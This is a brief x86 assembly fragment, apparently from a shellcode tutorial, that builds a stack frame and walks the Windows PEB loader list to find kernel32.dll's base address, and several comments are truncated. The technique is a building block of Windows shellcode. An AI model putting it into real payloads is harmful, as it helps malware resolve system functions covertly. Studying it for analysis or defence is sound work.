 _start:
; Create a new stack frame
mov ebp, esp ; Set base stack pointer for new stack-
sub esp, 0x20 ; Decrement the stack by 32 bytes
; Find kernel32.dll base address
xor ebx, ebx ; EBX = 0x00000000
mov ebx, [fs:ebx+0x30] ; EBX = Address_of_PEB
mov ebx, [ebx+0xC] ; EBX = Address_of_LDR
mov ebx, [ebx+0x1C] ; EBX = 1st entry in InitOrderModuleLis
mov ebx, [ebx] ; EBX = 2nd entry in InitOrderModuleLis
mov ebx, [ebx] ; EBX = 3rd entry in InitOrderModuleLis
mov eax, [ebx+0x8] ; EAX = &kernel32.dll / Address of kern
mov [ebp-0x4], eax ; [EBP-0x04] = &kernel32.dll